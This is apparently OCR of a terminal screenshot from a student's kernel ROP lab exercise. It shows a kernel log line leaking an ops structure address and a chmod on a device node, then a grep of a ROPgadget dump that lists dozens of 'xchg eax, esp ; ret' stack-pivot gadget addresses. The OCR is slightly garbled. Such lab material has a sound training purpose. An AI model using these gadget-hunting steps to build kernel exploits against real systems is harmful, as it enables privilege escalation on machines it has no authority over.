 Terminal
10:34 AM
Student
student@ubuntu: ~/Downloads/trustwave/kernel_rop
[59491.291514] addr(ops) = ffffffffa015c340
student@ubuntu:~/Downloads/trustwave/kernel_rop$ sudo chmod a+r /dev/v
student@ubuntu:~/Downloads/trustwave/kernel_rop$ grep ' : xchg eax, es
' ~/ropgadget
0xffffffff81576254 : xchg eax, esp ; ret 0x103d
0xffffffff810242a6 : xchg eax, esp ; ret 0x10a8
0xffffffff8108e258 : xchg eax, esp ; ret 0x11e8
0xffffffff81762182 : xchg eax, esp ; ret 0x12eb
0xffffffff816f4a04 : xchg eax, esp ; ret 0x13e9
0xffffffff81a196fc : xchg eax, esp ; ret 0x1408
0xffffffff814bd0fd : xchg eax, esp ; ret 0x148
0xffffffff8119e39b : xchg eax, esp ; ret 0x148d
0xffffffff813f8ce5 : xchg eax, esp ; ret 0x14c
0xffffffff810db968 : xchg eax, esp ; ret 0x14ff
0xffffffff81d5953e : xchg eax, esp ; ret 0x1589
0xffffffff81951aee : xchg eax, esp ; ret 0x1d07
0xffffffff81703efe : xchg eax, esp ; ret 0x1f3c
0xffffffff81137e69 : xchg eax, esp ; ret 0x1fe9
0xffffffff81722c49 : xchg eax, esp ; ret 0x20e9
0xffffffff81485e4b : xchg eax, esp ; ret 0x2175
0xffffffff811a1170 : xchg eax, esp ; ret 0x29e8
0xffffffff812ec317 : xchg eax, esp ; ret 0x2e8
0xffffffff81690fd4 : xchg eax, esp ; ret 0x2fe9
0xffffffff8173973c : xchg eax, esp ; ret 0x3045
0xffffffff81607735 : xchg eax, esp ; ret 0x3775
0xffffffff8103fc58 : xchg eax, esp ; ret 0x3845
0xffffffff811c2e9b : xchg eax, esp ; ret 0x3949
0xffffffff815d599e : xchg eax, esp ; ret 0x3b41
0xffffffff811bd91d : xchg eax, esp ; ret 0x3b48
0xffffffff815a6249 : xchg eax, esp ; ret 0x3d66
0xffffffff81256c43 : xchg eax, esp ; ret 0x40f6
0xffffffff810e0846 : xchg eax, esp ; ret 0x43e8
0xffffffff81a2b373 : xchg eax, esp ; ret 0x440d
0xffffffff81a30ed5 : xchg eax, esp ; ret 0x440e
0xffffffff81a2b356 : xchg eax, esp ; ret 0x4410
0xffffffff81a2c440 : xchg eax, esp ; ret 0x4411
0xffffffff81027957 : xchg eax, esp ; ret 0x4441
336